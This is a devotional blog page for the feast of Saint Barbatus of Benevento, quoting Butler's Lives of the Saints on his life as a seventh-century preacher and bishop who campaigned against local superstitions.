<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Saint Barbatus of Benevento
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2017/02/saint-barbatus-of-benevento.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/02/saint-barbatus-of-benevento.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-02-19T18:27:00+11:00'>18:27</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-197504712952831217' itemprop='articleBody'>
<meta content=' The 19th of February is the feast day of Saint Barbatus of Benevento.   He is the patron saint of Benevento.   The following is from Butler...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
The 19th of February is the feast day of Saint Barbatus of Benevento.<br />
<br />
He is the patron saint of Benevento.<br />
<br />
The following is from <a href="http://sacred-texts.com/chr/lots/lots063.htm">Butler's Lives of the Saints:</a><br />
<br />
<blockquote class="tr_bq">
ST. BARBATUS was born in the territory of Benevento in Italy, toward the end of the pontificate of St. Gregory the Great, in the beginning of the seventh century. His parents gave him a Christian education, and Barbatus in his youth laid the foundation of that eminent sanctity which recommends him to our veneration. The innocence, simplicity, and purity of his manners, and his extraordinary progress in all virtues, qualified him for the service of the altar, to which he was assumed by taking Holy Orders as soon as the canons of the Church would allow it. He was immediately employed by his bishop in preaching, for which he had an extraordinary talent, and, after some time, made curate of St. Basil's in Morcona, a town near Benevento. His parishioners were steeled in their irregularities, and they treated him as a disturber of their peace, and persecuted him with the utmost violence. Finding their malice conquered by his patience and humility, and his character shining still more bright, they had recourse to slanders, in which their virulence and success were such that he was obliged to withdraw his charitable endeavors among them. Barbatus returned to Benevento, where he was received with joy. When St. Barbatus entered upon his ministry in that city, the Christians themselves retained many idolatrous superstitions, which even their duke, Prince Romuald, authorized by his example, though son of Grimoald, King of the Lombards, who had edified all Italy by his conversion. They expressed a religious veneration for a golden viper, and prostrated themselves before it; they also paid superstitious honor to a tree, on which they hung the skin of a wild beast; and those ceremonies were closed by public games, in which the skin served for a mark at which bowmen shot arrows over their shoulders. St. Barbatus preached zealously against these abuses, and at length he roused the attention of the people by foretelling the distress of their city, and the calamities<br />
<a href="https://www.blogger.com/null" name="page_80"><span style="color: green; font-size: xx-small;">p. 80</span></a><br />
which it was to suffer from the army of the Emperor Constans, who, landing soon after in Italy, laid siege to Benevento. Ildebrand, Bishop of Benevento, dying during the siege, after the public tranquillity was restored St. Barbatus was consecrated bishop on the 10th of March, 663. Barbatus, being invested with the episcopal character, pursued and completed the good work which he had so happily begun, and destroyed every trace of superstition in the whole state. In the year 680 he assisted in a council held by Pope Agatho at Rome, and the year following in the Sixth General Council held at Constantinople against the Monothelites. He did not long survive this great assembly, for he died on the 29th of February, 682, being about seventy years old, almost nineteen of which he had spent in the episcopal chair.<br />
<b>Reflection</b>.&#8212;St. Augustine says: "When the enemy has been cast out of your hearts, renounce him, not only in word, but in work; not only by the sound of the lips, but in every act of your life."</blockquote>
</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2017/02/saint-barbatus-of-benevento.html&title=Saint Barbatus of Benevento' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2017/02/saint-barbatus-of-benevento.html&title=Saint Barbatus of Benevento' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2017/02/saint-barbatus-of-benevento.html&title=Saint Barbatus of Benevento' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2017/02/saint-barbatus-of-benevento.html&media=&description= The 19th of February is the feast day of Saint Barbatus of Benevento.   He is the patron saint of Benevento.   The following is from Butler...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2017/02/saint-barbatus-of-benevento.html&title=Saint Barbatus of Benevento' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/02/saint-severian.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/02/saint-simeon.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2017/02/saint-barbatus-of-benevento.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/02/saint-barbatus-of-benevento.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-02-19T18:27:00+11:00'>18:27</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/197504712952831217' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=197504712952831217&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=197504712952831217&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=197504712952831217&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=197504712952831217&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=197504712952831217&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=197504712952831217&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/02/saint-severian.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/02/saint-simeon.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAABmJLR0QA/wD/AP+gvaeTAAAA CXBIWXMAAA7EAAAOxAGVKw4bAABBIklEQVR42u3dd3xUVdrA8d+90ye9kU5CCDWhSxNR7G0VFSxY VsG+++7qqvu6vm5xbevqrusu7q69rK4VRWzYUFFAQDqEQEghENJ7ZibT7j3vHzcZEgiQCEkAz/fD fEhm7tx77g1MnjnznOdRzGn3CSRJkiRJkiSpNykQE2/l3TfnMCoxFlBQhUAAQunvwR0BwjhHk6Ki 9vdYJEmSJEmSpB8BAfU1PmZd/R++L92DCuiqAsYfFBTjb0U5Nm+qMX5QZIAtSZIkSZIk9Q0Fhbo9 OnPmLmBp8W4U0X4vGFPA7cH2sXlrH78MsCVJkiRJkqQ+oygKjVU6c69/h1Ule4wUEVSUtgBbCGHc juAxhRCdvu74fW+QAbYkSZIkSZLU5xqqNWZd+TYFjXXoQkNXVPbOAwNHKAhuD6b7IrBuJwNsSZIk SZIkqc8pKHiaNKbP+A9FnlYUXUEoCgo6RmL2kV/5qOt6nwTcMsCWJEmSJEmS+oWiKAT9Oqee/iwr y/Zg1gUIMyBACARtQfAPiIP3DaBtNhuPPPIIbrcbTdM6bXekyQBbkiRJkiRJ6jeKotDaonPVTxfw dcludFUQClFF+19ib252N28dWa1Wrr76ah577DFmzJiBx+NB1/XQ4z3d96GOKQNsSZIkSZIkqd81 VAe46X8W8k1hCQLdyMEWhxeqCiFQVZXLLruMhQsXcumllxIIBJgyZQoul6tTkH2kCARKdxrN6KIt 5fx4KAJ+JAmBQEVVZK8eSZIkSZKkwyWEICHNzNP/vISTM1IJmnRUAT8kR6R9Vvmmm27igw8+4IIL LuCFF16gtLSU8847D4/Hw9q1a4mOjj6i52BS1R4E2IoSKp8iGYyrYUJBO8w9SZIkSZIkSe1sYSov vHoOM9IyEKpAEaoxq91Dt99+OwsWLGD69Om8+eaboUWOHo+HMWPGoGkaeXl5OBwOlCO0qNKkmrof YKty9rpLRt3GI//xgiRJkiRJ0o+aKnj6P6dydvYwdEVD1RXoZtaAzWbjxhtv5MMPP8RkMlFaWorf 70dVjZQTIQQWi4Wnn36aG2+88YimiqhKD2awZYDdNRlgS5IkSZIk9Q6zQ/DIo1OYOXYEAg6ZTSGE wG63c8stt/DRRx8xZcoUNmzYgN1u57PPPiM6OrpTkH2kZq07kgH2ESADbEmSJEmSpN4hAFsY/OVv J3FWdgY6CkLRUETXganNZuPXv/41CxYs4Mwzz2T+/Pk0Nzdzzjnn4HQ6eeONN4iLiwsF1r0RZJtU VVYRkSRJkiRJko5OCuB3w92/+YZ3Nm9H6Bq6Brqmo2kauqah63qorvUvf/lLFixYwLnnnssTTzxB MBjE6XSyePFirFYrt956K6qqomkamqZRU1MTen77Tdf1H3zTdGMfJjVyxn2HOjlBrzTTOU7IxZ+S JEmSJEm9KeBRWLGynJTR4QyJjQSM+DTUiAZQVZVXX32VIUOG8MQTT3SanTabzZx33nmMHz+e+Ph4 hBDs2rWL888/n1GjRpGWlhY61mHVwRZGZHhMpYh01WmnN3JnejQmmSIiSZIkSZLUJywO+OsTkzkp YyAqKopihNntrFYruq4TCAT2ixHbg2BFUaipqeHUU08lPDycl156iaSkJGJiYo7IGI+pHOz24Fpp K8it6wJFkQG2JEmSJEnSj4oq+Mu/J3NWRiYa9CgO03WdiooKzj777P0eu+iii/jzn/9MIBA4vOGp 